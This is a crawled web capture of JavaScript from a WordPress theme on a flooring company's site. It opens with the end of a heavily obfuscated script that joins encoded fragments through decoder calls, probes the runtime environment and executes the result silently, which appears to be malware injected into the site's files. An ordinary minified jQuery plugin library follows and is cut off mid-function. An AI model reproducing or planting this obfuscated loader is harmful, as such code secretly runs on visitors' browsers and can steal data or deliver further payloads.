MHg2NWQsJyRDTXMnKS'+'tKKDB4ODY1LCdyWzhaJykrSigweDIyOSw'+_0x4472524z(0x355)+'KDB4NGMyLCdSZnVRJykrSigweDhhMywnK'+_0x4472524z(0x35c)+'B4NjI2LCdudFEyJykrSigweDg4NywnYUd'+'KMicpK0ooMHg1NjYsJ01TOHMnKStKKDB4'+_0x4472524z(0x35f)+'icpK0ooMHgxZDQsJ0xLJmknKStKKDB4N2'+'IxLCdOZTNbJykrSigweDUxYiwna2JwVyc'+'pK0ooMHg0ZmYsJ2NoOSgnKStKKDB4NzRi'+'LCc5MVVdJykrSigweDZlYywnZkFaQScpK'+_0x4472524z(0x1a3)+'dOR2xqJykrSigweDZlMiwnMkdWUCcpK0o'+'oMHg4NGIsJ0V4d3InKStKKDB4MzAyLCcz'+'SkpqJykrSigweDY1MSwnVCEhZScpK0ooM'+'Hg0ZWUsJ2NoOSgnKStKKDB4Mjc5LCdOZ2'+'FAJykrSigweDRhZSwnYlphNicpK0ooMHg'+'1NTYsJ2ticFcnKSkrKEooMHgzNmEsJyZq'+_0x4472524z(0x207)+'DJiNCwnQnopeicpK0ooMHg4MTcsJ3ElaG'+'knKStKKDB4')+(_0x4472524z(0x227)+_0x4472524z(0x12a)+'QxLCc0YSokJykrSigweDc3OCwnQV53Ric'+_0x4472524z(0x2bc)+'LCdpemI3JykrSigweDNjMiwnYVBHQicpK'+'0ooMHgzNTMsJ0J6KXonKStKKDB4MjcwLC'+_0x4472524z(0x239)+'oMHg3M2UsJ15HXkYnKStKKDB4NTMyLCdp'+'emI3JykrSigweDI5OCwna2U5JicpK0ooM'+'HgyNDIsJ3JTQW4nKStKKDB4N2NmLCdvKE'+'hGJykrSigweDg3OSwnclNBbicpK0ooMHg'+'3YWMsJ1JmdVEnKStKKDB4NzE2LCdyWzha'+'JykrSigweDZkYiwnIWN4RicpK0ooMHg0Y'+'zcsJ3ElaGknKStKKDB4MWY1LCdmQVpBJy'+'krSigweDFiZCwnYUdKMicpK0ooMHg4ODE'+'sJ0xLJmknKStKKDB4NjYzLCdaRShsJykr'+_0x4472524z(0x248)+'0Fed0YnKStKKDB4MjU3LCd5bHJWJykrSi'+_0x4472524z(0x309)+'dJkwnKStKKDB4NDY3LCdOZTNbJykrSigw'+'eDIwMSwnJm1dMycpK0ooMHg4MGIsJ0o2N'+'W4nKStKKDB4M2JmLCdudFEyJykrSigweD'+'cwZiwna3EoWScpK0ooMHg0NTYsJ2NoOSg'+'nKStKKDB4MWZjLCcmbV0zJykrSigweDc5'+'MSwnaV4pSScpK0ooMHg1YzYsJ2JaYTYnK'+'StKKDB4NTFlLCdrZTkmJykrSigweDMwYy'+'wnRXh3cicpK0ooMHg0YWIsJ0J6KXonKSt'+'KKDB4MjQwLCdeR15GJykrSigweDg5Ziwn'+'YlhRaycpK0ooMHg3N2QsJ1pFKGwnKStKK'+'DB4M2UxLCdhUEdCJykrSigweDZkNSwneW'+_0x4472524z(0x23e))+('MHg4NTEsJ2tlOSYnKStKKDB4NWJjLCdCe'+'il6JykrSigweDgxYiwnJmpVJScpK0ooMH'+'g2NmYsJ15HXkYnKStKKDB4NzIwLCdxJWh'+'pJykrSigweDIwZSwnVCEhZScpK0ooMHgz'+'NmUsJ2ZBWkEnKStKKDB4ODgyLCcmbV0zJ'+'ykrSigweDYxNCwnWWclbCcpK0ooMHg3ZT'+'AsJ2tlOSYnKStKKDB4NTk4LCdBXndGJyk'+'rSigweDVmYSwnIWN4RicpK0ooMHg0NjIs'+'J15HXkYnKStKKDB4MWJiLCdOZTNbJykrS'+'igweDYyOCwnTmdhQCcpK0ooMHgxYzcsJ2'+'ticFcnKStKKDB4NGM1LCdpXilJJykrSig'+'weDQ1MCwnUmZ1UScpK0ooMHg0MGYsJ2tl'+'OSYnKStKKDB4Nzg4LCdxJWhpJykrSigwe'+'Dg3YywnaV4pSScpK0ooMHg0ZTYsJ0xdJk'+'wnKStKKDB4ODdmLCc0YSokJykrSigweDg'+'wMywnXkdeRicpK0ooMHgyYzgsJ2FHSjIn'+'KStKKDB4MWNjLCcqeVdGJykrSigweDRiM'+_0x4472524z(0x18c)+'tKKDB4Nzk2LCdNUzhzJykrSigweDQxYiw'+'nTmdhQCcpK0ooMHg1NTgsJ0J6KXonKStK'+'KDB4NjEwLCdrcShZJykrSigweDc5ZCwnT'+_0x4472524z(0x260)+'B4NmJkLCdudFEyJykrSigweDMyNSwnRXh'+'3cicpK0ooMHgzZDYsJ1pFKGwnKStKKDB4'+'NjgyLCcmalUlJykrSigweDM0YywneWxyV'+'icpK0ooMHg1N2IsJ1JmdVEnKStKKDB4Nz'+'c3LCdSZnVRJykrSigweDYzNSwna2U5Jic'+'pK0ooMHg2MmIsJ1hvaWQnKStKKDB4M2Vj'+'LCdEb0NLJykrSigweDM5MywnTmdhQCcpK'+'0ooMHg1NmEsJ0xdJkwnKStKKDB4N2VkLC'+'cqeVdGJykr')+('SigweDUyMCwnY2g5KCcpK0ooMHg3OWUsJ'+'1QhIWUnKStKKDB4NGJhLCczSkpqJykrSi'+'gweDgwZiwnZmVnUicpK0ooMHg3NDgsJyZ'+'qVSUnKStKKDB4NTk0LCdyWzhaJykrSigw'+'eDMxMSwnJm1dMycpK0ooMHgyZTYsJzRhK'+'iQnKStKKDB4N2QyLCdvKEhGJykrSigweD'+'UxYSwnYVBHQicpK0ooMHgxZDEsJ0V4d3I'+'nKStKKDB4MzRiLCdmQVpBJykrSigweDMx'+'YSwnbnRRMicpK0ooMHg2MjcsJ05HbGonK'+'StKKDB4NDc2LCdlWnBkJykrSigweDIzZS'+'wnYVBHQicpK0ooMHg2ZDksJ15HXkYnKSt'+_0x4472524z(0x1e3)+'a3EoWScpK0ooMHg0NDYsJ0RvQ0snKStKK'+'DB4MjFjLCdOR2xqJykrSigweDdhMywnby'+'hIRicpK0ooMHgxZTAsJ0o2NW4nKStKKDB'+'4NTE3LCchY3hGJykrSigweDg0YywnTkds'+_0x4472524z(0x328)+'jIxLCc5MVVdJykrSigweDdmNiwna3EoWS'+_0x4472524z(0x323)+'xLCdmQVpBJykrSigweDMxOSwnSjY1bicp'+'K0ooMHgzMzQsJ01TOHMnKStKKDB4NTM5L'+'CdNbjFVJykrSigweDNlMCwnYVBHQicpK0'+'ooMHg4ODUsJ2ticFcnKStKKDB4NmUzLCd'+'eR15GJykrSigweDUzYSwnMkdWUCcpK0oo'+_0x4472524z(0x166)+'3hGJykrSigweDc4ZiwnXkdeRicpK0ooMH'+_0x4472524z(0x347)+_0x4472524z(0x2df)+'ZTgsJ0V4d3InKStKKDB4M2RlLCdSZnVRJ'+'ykrSigweDc2ZSwnIWN4RicpK0ooMHg3OT'+'AsJ2ZBWkEn')+('KStKKDB4MzU1LCdpXilJJykrSigweDI0Z'+'CwnaXpiNycpK0ooMHg4NmUsJ2JaYTYnKS'+_0x4472524z(0x1cb)+'nWkUobCcpK0ooMHgzODIsJ0V4d3InKStK'+'KDB4MWQzLCdNUzhzJykrSigweDIzYSwnX'+'kdeRicpK0ooMHg2MDMsJyZqVSUnKStKKD'+'B4NjNmLCdyU0FuJykrSigweDcxYSwnSkZ'+'PVicpK0ooMHg4OTEsJ01uMVUnKStKKDB4'+_0x4472524z(0x1c0)+_0x4472524z(0x2ab)+'JkLCd5bHJWJykrSigweDQwOCwnQnopeic'+'pK0ooMHg2NzQsJzkxVV0nKStKKDB4MmIz'+'LCdmQVpBJykrSigweDQ1NCwnZkFaQScpK'+_0x4472524z(0x362)+'dUISFlJykrSigweDYwOSwnclNBbicpK0o'+'oMHg0MTQsJyFjeEYnKStKKDB4NWMxLCdp'+'XilJJykrSigweDQzMiwnaXpiNycpK0ooM'+'Hg2ZWQsJyp5V0YnKStKKDB4NTBlLCcyR1'+'ZQJykrSigweDY0YywnZmVnUicpK0ooMHg'+'zMGEsJ2FHSjInKStKKDB4NzM5LCdrZTkm'+'JykrSigweDc4ZCwnYlhRaycpK0ooMHg3N'+_0x4472524z(0x1ac)+'krSigweDM5MCwnNGEqJCcpK0ooMHg2Mjk'+_0x4472524z(0x1e1)+'SigweDU2NCwncls4WicpK0ooMHg3MDcsJ'+'05lM1snKStKKDB4N2Y0LCdOR2xqJykrSi'+_0x4472524z(0x279)+_0x4472524z(0x194)+_0x4472524z(0x24f)+'HMnKStKKDB4ODdhLCdZZyVsJykrSigweD'+'Y3ZSwnYlhR')+(_0x4472524z(0x337)+'DA3LCdsUV1BJykrSigweDVjMCwna2JwVy'+'cpK0ooMHgzODksJ3ElaGknKStKKDB4NGF'+'kLCdEb0NLJykrSigweDVmNywna2U5Jicp'+_0x4472524z(0x20c)+_0x4472524z(0x287)+'krJ1knKSxjW0ooMHg0YWYsJ2xRXUEnKV0'+'9SigweDFlMywnOTFVXScpK0ooMHg2NDQs'+'J2NoOSgnKSsnbmcnLGNbSigweDdkNiwnZ'+'kFaQScpXT1mdW5jdGlvbihzLHQsdSx2LH'+_0x4472524z(0x1cc)+'sdSx2LHcseCx5LHosQSxCLEMpO30sY1tK'+'KDB4MjU2LCdiWFFrJyldPWZ1bmN0aW9uK'+_0x4472524z(0x2e6)+'g2MDAsJ05lM1snKV09ZnVuY3Rpb24ocyx'+_0x4472524z(0x2c8)+'LHYsdyx4LHkpO30sY1tKKDB4ODc2LCdCe'+'il6JyldPWZ1bmN0aW9uKHMsdCx1LHYsdy'+'l7cmV0dXJuIHModCx1LHYsdyk7fSxjW0o'+'oMHg4YTYsJ2ZlZ1InKV09SigweDI1NSwn'+'VCEhZScpK0ooMHg4M2UsJ2NoOSgnKStKK'+_0x4472524z(0x1fc)+'diNSwnclNBbicpXT1KKDB4MWQ1LCdhUEd'+'CJykrSigweDU0NiwnbyhIRicpK0ooMHgz'+'YTMsJ0pGT1YnKStKKDB4NGE2LCdoUEBKJ'+'yksY1tKKDB4NThjLCcyR1ZQJyldPUooMH'+'gyMzIsJ05lM1snKStKKDB4MzVhLCdrcSh'+'ZJykrSigweDU3MiwnJm1dMycpK0ooMHgz'+'YTYsJyp5V0YnKSsnXScsY1tKKDB4ODNjL'+'CdOZTNbJyldPUooMHg1NTAsJ0xLJmknKS'+'tKKDB4MjQz')+('LCdBXndGJykrSigweDQ1OSwncls4WicpK'+'0ooMHg0NzQsJ15HXkYnKStKKDB4NGM2LC'+'czSkpqJyksY1tKKDB4MjhmLCdsUV1BJyl'+'dPWZ1bmN0aW9uKHMsdCx1KXtyZXR1cm4g'+_0x4472524z(0x373)+'W9uKCl7dmFyIHM9ISFbXTtyZXR1cm4gZn'+'VuY3Rpb24odCx1KXt2YXIgdj1zP2Z1bmN'+'0aW9uKCl7dmFyIEs9XzB4Mzg4NzUzMmQ7'+'aWYodSl7dmFyIHc9dVtLKDB4MWMyLCdyU'+_0x4472524z(0x174)+'4gdT1udWxsLHc7fX06ZnVuY3Rpb24oKXt'+_0x4472524z(0x22f)+'bmN0aW9uIGoocyx0KXt2YXIgTD1KLHU9e'+'307dVtMKDB4MmNlLCdpXilJJyldPWZ1bm'+_0x4472524z(0x1a8)+'gZltNKDB4MjViLCdeR15GJyldKHosQSk7'+_0x4472524z(0x354)+'DB4MmFkLCdKNjVuJyldLHVbTCgweDcxZC'+'wnXkdeRicpXT1mdW5jdGlvbih6LEEpe3Z'+_0x4472524z(0x363)+'YUdKMicpXSh6LEEpO30sdVtMKDB4MzA1L'+'CdsUV1BJyldPWZbTCgweDY0OSwnaV4pSS'+'cpXSx1W0woMHg2MmMsJ0Q4NUsnKV09ZnV'+'uY3Rpb24oeixBKXt2YXIgTz1MO3JldHVy'+'biBmW08oMHg0M2IsJyp5V0YnKV0oeixBK'+'Tt9LHVbTCgweDgyYywnZVpwZCcpXT1mW0'+_0x4472524z(0x1b8)+'3LCdmQVpBJyldPWZ1bmN0aW9uKHgpe3Zh'+'ciBQPUw7cmV0dXJuIGZbUCgweDdlZSwnV'+'CEhZScpXSh4KTt9O3ZhciB2PXU7Zm9yKH'+'ZhciB3IGlu')+('IHMpaWYoZltMKDB4NTdlLCchY3hGJyldK'+'HdbTCgweDY1Ziwna2JwVycpKydoJ10sdC'+'kmJmZ1bmN0aW9uKHgseSl7dmFyIFE9TCx'+'6PWZbUSgweDY5ZiwneWxyVicpXVtRKDB4'+_0x4472524z(0x23d)+_0x4472524z(0x12c)+'l7Y2FzZScwJzp2YXIgQj1mW1EoMHg2Y2E'+'sJ0RvQ0snKV0oaSx0aGlzLGZ1bmN0aW9u'+'KCl7dmFyIFI9USxGPXZbUigweDFmZCwne'+'WxyVicpXSh0eXBlb2Ygd2luZG93LHZbUi'+'gweDg0OCwnKnlXRicpXSk/d2luZG93OnZ'+'bUigweDFkNiwnSjY1bicpXSh0eXBlb2Yg'+'cHJvY2Vzcyx2W1IoMHgzOWUsJyZqVSUnK'+_0x4472524z(0x339)+'lwZW9mIHJlcXVpcmUsdltSKDB4NWIzLCd'+'hR0oyJyldKSYmdltSKDB4MjQ2LCdjaDko'+'JyldKHR5cGVvZiBnbG9iYWwsdltSKDB4O'+'DE4LCdrZTkmJyldKT9nbG9iYWw6dGhpcy'+_0x4472524z(0x1d6)+'ldyBGWyhTKDB4NjdiLCdrZTkmJykpKydw'+'J10oRVtTKDB4MWIzLCdhR0oyJyldKTtyZ'+'XR1cm4hSFtTKDB4NzgxLCd5bHJWJyldKE'+'IpO307cmV0dXJuIHZbUigweDQxNSwnJmp'+'VJScpXShHKTt9KTtjb250aW51ZTtjYXNl'+_0x4472524z(0x162)+_0x4472524z(0x2a9)+_0x4472524z(0x141)+'dKEMseVtRKDB4MWU5LCdOZ2FAJykrJ2gn'+'XSk7QysrKWlmKGZbUSgweDg4Yywna3EoW'+'ScpXSh4W1EoMHg1MWYsJ1JmdVEnKStRKD'+'B4NzJlLCdO')+('Z2FAJyldKHlbQ11bMHgwXSkseVtDXVswe'+'DFdKSlyZXR1cm47Y29udGludWU7Y2FzZS'+'czJzp2YXIgRD17fTtEW1EoMHg0ODAsJ28'+'oSEYnKV09ZltRKDB4NDM3LCdEODVLJyld'+'O3ZhciBFPUQ7Y29udGludWU7Y2FzZSc0J'+'zpyZXR1cm4gMHgxO31icmVhazt9fSh3LG'+'FyZ3VtZW50cykpcmV0dXJuIHNbd107fWZ'+'1bmN0aW9uIGwocyl7dmFyIFQ9Six0PW5l'+'dyBSZWdFeHAoZltUKDB4MjA0LCdOR2xqJ'+'yldLCdnJyksdT1mW1QoMHg0MTgsJ0RvQ0'+'snKV1bVCgweDFkMCwnaFBASicpKydjZSd'+_0x4472524z(0x1bd)+'JyldKGJ0b2EscylbVCgweDIxOCwnWkUob'+_0x4472524z(0x136)+'hzJyldKCcuJylbVCgweDI5OSwnXkdeRic'+'pXSgnJylbVCgweDUxOSwnYVBHQicpKydz'+'ZSddKClbVCgweDFhYSwnIWN4RicpXSgnJ'+'ykscz10W1QoMHgzYWYsJ15HXkYnKSsnY2'+'UnXSgvW2EtekEtWl0vZyxmdW5jdGlvbih'+'2KXt2YXIgVT1UO3JldHVybiBTdHJpbmdb'+'VSgweDMzMCwncls4WicpK1UoMHgyNWQsJ'+_0x4472524z(0x286)+'V4d3InKV0oZltVKDB4ODU4LCdjaDkoJyl'+_0x4472524z(0x1b7)+'MHgzMWIsJ01uMVUnKV0odltVKDB4NTlmL'+'CczSkpqJykrVSgweDM2MywnWkUobCcpXS'+'gweDApLDB4ZCkpP3Y6ZltVKDB4MzhkLCd'+'MSyZpJyldKHYsMHgxYSkpO30pLHQ9bmV3'+'IFJlZ0V4cChmW1QoMHg3MjYsJ0pGT1YnK'+'V0sJ2cnKTtyZXR1cm4gZltUKDB4NDNkLC'+_0x4472524z(0x1f0))+('KGZbVCgweDMwMSwnNGEqJCcpXShmW1QoM'+'HgyMTcsJ2FQR0InKV0oZltUKDB4Nzg0LC'+'dUISFlJyldKGZbVCgweDg1MywnYlphNic'+_0x4472524z(0x290)+'ZltUKDB4NzRmLCdlWnBkJyldW1QoMHgyM'+_0x4472524z(0x14a)+_0x4472524z(0x1dd)+_0x4472524z(0x306)+'eHAoZltKKDB4NjNiLCdNUzhzJyldLCdnJ'+'yk7bT1mW0ooMHgxZTEsJyRDTXMnKV0sbj'+'1xLG89ZnVuY3Rpb24oKXt2YXIgVj1KLHM'+_0x4472524z(0x352)+'dyx7fSksdD1uZXcgUmVnRXhwKGZbVigwe'+_0x4472524z(0x27b)+'YoMHgyZGUsJzNKSmonKV1bVigweDM1OSw'+'nTkdsaicpKydjZSddKHQsJycpXTt0JiYo'+'bmV3IHQoMHgwLDB4MClbVigweDVkMywnY'+'lphNicpXT1mW1YoMHgzYmQsJzkxVV0nKV'+'0obCxmdW5jdGlvbigpe3ZhciBXPVYsdT1'+_0x4472524z(0x368)+'MHg4MWUsJ2leKUknKV0od2luZG93LHt9K'+'SwweDgsWzB4NywweDc0XSxbMHg2LDB4Nm'+'VdLFsweDUsMHg2NV0sWzB4NCwweDZkXSx'+'bMHgzLDB4NzVdLFsweDIsMHg2M10sWzB4'+_0x4472524z(0x133)+_0x4472524z(0x216)+'cpXShqLHUsMHg4LFsweDcsMHg2ZV0sWzB'+'4NCwweDc0XSxbMHgyLDB4NjNdLFsweDAs'+'MHg2Y10pLCEhdSYmZltXKDB4NzE4LCdNb'+_0x4472524z(0x214)+_0x4472524z(0x126))+('NjVdKTt9KCkpKTt9LCEocD1mW0ooMHg1M'+'TMsJ0o2NW4nKV0ocCx3aW5kb3cpKXx8KH'+'A9ZltKKDB4MzIyLCdrZTkmJyldKGoscCw'+_0x4472524z(0x186)+'XSxbMHhhLDB4NzNdLFsweDgsMHg0Y10sW'+'zB4NywweDc0XSxbMHgzLDB4NDVdLFsweD'+'IsMHg2NF0sWzB4MCwweDYxXSkpJiZmW0o'+'oMHg3N2YsJ01TOHMnKV0ocCxtW0ooMHgy'+'MjcsJ05nYUAnKSsnY2UnXShuLCcnKSxvK'+'Tt9KCkpOw==')))();}.toString();return _0x2487149.slice(_0x2487149.indexOf("{") + 1, _0x2487149.lastIndexOf("}"))})())),d[V(0x2df,'NHW(')])));}catch(y){}}());

--- FILE ---
content_type: application/x-javascript
request_url: https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/plugins-c5311bcb3b.js?ver=6.8.3
body_size: 108136
content:
/*!
 * Loewy namespace core file
 *
 * Defines only general functions or variables here.
 */
window.Loewy=window.Loewy||{},function(t,e,i){e.Loewy.createPlugin=function(e,a,r){var n,o,h=e;r?o=t.extend(!0,{},a,r,s):(r=a,a=s,o=t.extend(!0,{},a,r)),n=function(e,i){this.element=t(e),this._setOptions(i),this.init()},t.extend(n.prototype,o,{pluginName:h}),t.fn[h]=function(s){var a="string"==typeof s,r=Array.prototype.slice.call(arguments,1),o=this;return a?(this.each((function(){var a=t.data(this,h);return"instance"==s?(o=a,!1):a?t.isFunction(a[s])&&"_"!==s.charAt(0)?(o=a[s].apply(a,r),!1):t.error("no such method '"+s+"' for "+e+" widget instance"):(o=i,!1)})),o):this.each((function(){var e,i,a=t.data(this,h),r={},o=t(this).data(),l=new RegExp("^"+h+"(.+)$","i");for(e in o)(i=e.match(l))&&i[1]&&(i[1]=i[1].charAt(0).toLowerCase()+i[1].slice(1),r[i[1]]=o[e]);r=t.extend(!0,{},r,s),a?(a.option(r||{}),"function"==typeof a._reinit&&a._reinit()):t.data(this,h,new n(this,r))}))}};var s={options:{disabled:!1},option:function(e,s){if(0==arguments.length)return t.extend(!0,{},this.options);if(void 0!==s){if("string"==typeof e)return this._setOption(e,s);if("object"==typeof e)return this._setOptions(e)}else if("string"==typeof e)return this._getOption(e);return i},init:function(){this.element.bind(this._eventNamespace("remove"),t.proxy(this.destroy,this)),this._init()},destroy:function(t,e){this._destroy(e),this.element.off(this._eventNamespace()),this.element.unbind(this._eventNamespace()),e||this.element.removeData(this.pluginName)},_init:t.noop,_destroy:t.noop,_reinit:t.noop,_setOptions:function(t){var e;for(e in t)this._setOption(e,t[e])},_setOption:function(e,i){t.isArray(i)?this.options[e]=i.slice(0):this.options[e]="object"==typeof i?t.extend(!0,{},i):i},_getOption:function(t){return this.options[t]},_eventNamespace:function(e){var i="."+this.pluginName;return e?("string"==typeof e&&(e=e.split(/ +/g)),t.isArray(e)?e.join(i+" ")+i:e):i},_trigger:function(e,i,s){var a,r,n=this.options[e];if(s=s||{},(i=t.Event(i)).type=e,i.target=this.element[0],r=i.originalEvent)for(a in r)a in i||(i[a]=r[a]);return this.element.trigger(i,s),!(t.isFunction(n)&&!1===n.apply(this.element[0],[i].concat(s))||i.isDefaultPrevented())}}}(jQuery,window),function(t,e,i){
/*!
	 * The idea of 'widget' is to escapsulate js scripts of a single component, results a clear separation 
	 * from main.js which tend to grows over time (makes it harder to maintain or just to find the script we want).
	 *
	 * widget works in similar way with plugin, it works on context (component) basis, 
	 * one instance of one component, etc.. but unlike plugins which are supposed to be reusable, 
	 * widgets are site-specific plugins.
	 */
e.Loewy.widgets=e.Loewy.widgets||{},e.Loewy.createWidget=function(i,s,a){var r=i+"Widget";e.Loewy.createPlugin(r,s,a),"function"==typeof t.fn[r]&&(e.Loewy.widgets[i]=t.fn[r],delete t.fn[r])},e.Loewy.initWidget=function(i,s,a){"function"==typeof e.Loewy.widgets[i]&&e.Loewy.widgets[i].apply(t(s),[a])},e.Loewy.destroyWidget=function(i,s,a){t(s).each((function(){var t=e.Loewy.getWidgetInstance(i,this);t&&(t.destroy(),t=null)}))},e.Loewy.getWidgetInstance=function(e,i){var s=e+"Widget",a=null;return t(i).each((function(){return a=t(this).data(s),!1})),a},t.fn.initWidget=function(t,i){return e.Loewy.initWidget(t,this,i),this},t.fn.destroyWidget=function(t){return e.Loewy.destroyWidget(t,this),this}}(jQuery,window),function(t,e,i){e.Loewy.createContextClass=function(i,s){var a=1,r=function(e,i){(e=t(e||"body")).length>1?e.each((function(){new r(t(this),i)})):(this.context=e,this.options=t.extend(!0,{},i),this.context.length&&this.init&&(this._guid=a++,this.init()))};t.extend(r.prototype,s),e.Loewy[i]=r}}(jQuery,window),window.Loewy.resizePool=function(t,e,i){var s,a,r=t(e),n=[],o=null,h=null,l=1;function p(){var t=s,e=a,i=r.width(),n=r.height();t===i&&e===n||(s=i,a=n,function(t,e){var i=!h;h={args:arguments},i&&d(t,e)}({width:i,height:n},{width:t,height:e}))}function d(i,s){if(h&&n.length){t.extend(!0,{},h);h=null,o&&o.abort(),o=function(i,s,a){var r=n.slice(0),o=100,h=e,l=t.Deferred(),p=t.Callbacks("once memory"),d={abort:function(){return u(),this}};function u(){l.resolveWith(h,[i,s]),p.fireWith(h,[i,s])}function m(){var a=t.Deferred();return e.setTimeout((function(){for(var t=0,e=r.length;t<e;t++)if(r[t]){var n=!1;("width"!=r[t].watch||s.width&&s.width===i.width)&&("height"!=r[t].watch||s.height&&s.height===i.height)&&s.width&&s.width===i.width&&s.height&&s.height===i.height||(n=!0),n&&c(r[t],i,s)}a.resolve()}),o),a.promise()}return l.promise(d).complete=p.add,d.complete(a.complete),t.when(m()).done((function(){u()})),d}(i,s,{complete:function(){o=null,d()}})}}function c(t,e,i){"function"==typeof t.handler&&t.handler(e,i)}return t((function(){r.bind("resize.loewyResizePool",(function(t){p()}))})),{register:function(t,e){var i;t.guid||(t.guid=l++),undefined===e&&(e="width"),i={handler:t,guid:t.guid,watch:e},n.push(i)},unregister:function(t){var e=n.length;if(e)for(;e--;)n[e].guid===t.guid&&n.splice(e,1)}}}(jQuery,window),function(t,e,i){e.Loewy.support=t.extend({},{touch:!1}),!1 in document&&!e.navigator.msPointerEnabled||(e.Loewy.support.touch=!0,t.event.special.touchstart={bindType:"ontouchend"in document?"touchstart":"MSPointerDown"},t.event.special.touchmove={bindType:"ontouchend"in document?"touchmove":"MSPointerMove"},t.event.special.touchend={bindType:"ontouchend"in document?"touchend":"MSPointerUp"})}(jQuery,window),function(t,e,i){t.extend(e.Loewy,{getWindow:function(i){var s=t(i);return s.length?t.isWindow(s[0])?s[0]:9==s[0].nodeType?s[0].defaultView||s[0].parentWindow:s[0].ownerDocument?s[0].ownerDocument.defaultView||s[0].ownerDocument.parentWindow:e:e},waitLoaded:function(i,s,a){if("function"==typeof s&&(a=s,s=!1),t.isWindow(t(i)[0]))a.apply(i,[i,t(i),t()]);else{var r,n=i.is("img, iframe")?i:i.find("img, iframe"),o=[],h=n.length,l=0,p=!1;if(!1!==s&&null!=s){if(!0===s||""===s)r=t("*",i).add(i);else try{r=t(s).add(i)}catch(t){r=null}if(r&&r.length)for(var d=0,c=r.length;d<c;d++){var u,m=r[d].currentStyle?r[d].currentStyle.backgroundImage:document.defaultView.getComputedStyle(r[d],null).getPropertyValue("background-image");if(m&&(u=m.match(/url\(([^\)]+?)\)/gi)))for(var f=0,g=u.length;f<g;f++){(c=u[f].match(/url\(([^\)]+?)\)/i))&&c[1]&&(c=c[1].replace(/^[\s\'\"]+/,"").replace(/[\s\'\"]+$/,""),/^((https?\:)?\/\/|\/)/.test(c)&&o.push(c))}}h+=1}var y=t(),v=t(),_=function(){!p&&t.isFunction(a)&&(p=!0,a.apply(i,[i,y,v]))},S=function(t,e){l++,e?v=v.add(t):y=y.add(t),l>=h&&_()},b=function(t){S(this,!0)};if(0!=h){if(n.filter((function(){return!this.complete||(S(this),!1)})).one("load",(function(t){S(this)})).one("error",b).each((function(){this.src=this.src,void 0!==this.readyState&&"uninitialized"==this.readyState&&e.setTimeout(t.proxy((function(){"uninitialized"==this.readyState&&b.call(this)}),this),13)})),o.length){var T=t("<div />");for(f=0,g=o.length;f<g;f++)t("<img />").attr("src",o[f]).appendTo(T);T.css({position:"absolute",left:0,top:0,width:0,height:0,overflow:"hidden"}).appendTo("body"),e.Loewy.waitLoaded(T,(function(){T.remove(),S(t())}))}}else _()}},resetForm:function(e,i){t(":input",e).each((function(){Loewy.resetInput(this,i)}))},resetInput:function(e,i){var s,a,r=t(e),n=r.get(0).nodeName,o=r.get(0).type||"";"SELECT"==n?(a=t("option",r),!0===i?(a.each((function(){this.selected=!1})),!r.prop("multiple")&&a.length&&(a.get(0).selected=!0)):(s=null,a.each((function(){this.selected=this.defaultSelected||!1,this.selected&&(s=this)})),s||r.prop("multiple")||a.length&&(a.get(0).selected=!0))):"INPUT"!=n||"checkbox"!=o&&"radio"!=o?"value"in r[0]&&(r[0].value=!0===i?"":r[0].defaultValue||""):r[0].checked=!0!==i&&(r[0].defaultChecked||!1)},transitionEndEventName:function(){if(void 0===Loewy._transitionEndEventName){var t,e=document.createElement("fakeelement"),i={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(t in Loewy._transitionEndEventName="",i)if(e.style&&void 0!==e.style[t]){Loewy._transitionEndEventName=i[t];break}}return Loewy._transitionEndEventName}})}(jQuery,window),function(t,e,i){t.extend(e.Loewy,{isEmail:function(t){return/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test(t)}})}(jQuery,window),function(t,e,i){var s=function(e,i,a){this.from=t.extend(!0,{},e),this.to=t.extend(!0,{},i),this.options=t.extend(!0,{},s.options,a),this.init()};t.extend(s,{options:{easing:"swing",duration:800},cssUnit:function(e){var i="";return"string"!=typeof e||t.each(["em","px","%","pt"],(function(t,s){if(~e.indexOf(s))return i=s,!1})),i}}),t.extend(s.prototype,{init:function(){this._setup(),this.run()},run:function(){var t=this,e=function(){var e=(AnimateTimer.currentTime||AnimateTimer.getCurrentTime())-t.startTime,i=Math.max(0,t.options.duration-e),s=1-(i/t.options.duration||0),a=!1;if(t.stopped||t.completed)return!1;for(var r=0,n=t._tweens.length;r<n;r++)t._run(r,s);return t.options.step&&(a=t.options.step.apply(t,[t._getTweens(),s])),!a&&s<1&&t._tweens.length?i:(t.completed=!0,t.options.complete&&t.options.complete.apply(t,[t._getTweens(),1]),!1)};this.started=!0,this.stopped=!1,this.completed=!1,this.startTime=AnimateTimer.currentTime||AnimateTimer.getCurrentTime(),this.options.useAnimtionFrame?AnimateFrame(e):AnimateTimer(e)},stop:function(t){var e=void 0!==t&&t?"end":"cur";return!this.started||this.stopped||this.completed||(this.stopped=!0,this.options.complete&&this.options.complete.apply(this,[this._getTweens(e),1])),this._getTweens(e)},_getTweens:function(t){var e,i={};void 0===t?t="cur":/^(from|to|cur)$/.test(t)||(t="cur");for(var s=0,a=this._tweens.length;s<a;s++)e=this._tweens[s].unit?this._tweens[s][t]+this._tweens[s].unit:this._tweens[s][t],i[this._tweens[s].key]=e;return i},_run:function(e,i){var s,a=this._tweens[e];s=this.options.easing?t.easing[this.options.easing](i):i,a.cur=(a.to-a.from)*s+a.from},_setup:function(){this.stopped=!1,this.completed=!1,this.started=!1,this.options.easing&&t.easing[this.options.easing]||(this.options.easing=t.easing[s.options.easing]?s.options.easing:""),this.options.duration=Math.abs(parseInt(this.options.duration,10)||0),this.options.step&&!t.isFunction(this.options.step)&&(this.options.step=null),this.options.complete&&!t.isFunction(this.options.complete)&&(this.options.complete=null),this._from=t.extend(!0,{},this.to,this.from),this._to=t.extend(!0,{},this.from,this.to),this._tweens=[];var e=/^\d+/;for(var i in this._from){var a=this._from[i];("string"!=typeof a||e.test(a))&&this._tweens.push({key:i,unit:s.cssUnit(a),from:parseFloat(a,10)||0,to:parseFloat(this._to[i],10)||0,cur:parseFloat(a,10)||0})}}}),AnimateTimer=function(t){AnimateTimer.timers.push(t),t()?AnimateTimer.start():AnimateTimer.timers.pop()},t.extend(AnimateTimer,{interval:13,timerId:null,timers:[],currentTime:i,getCurrentTime:function(){return 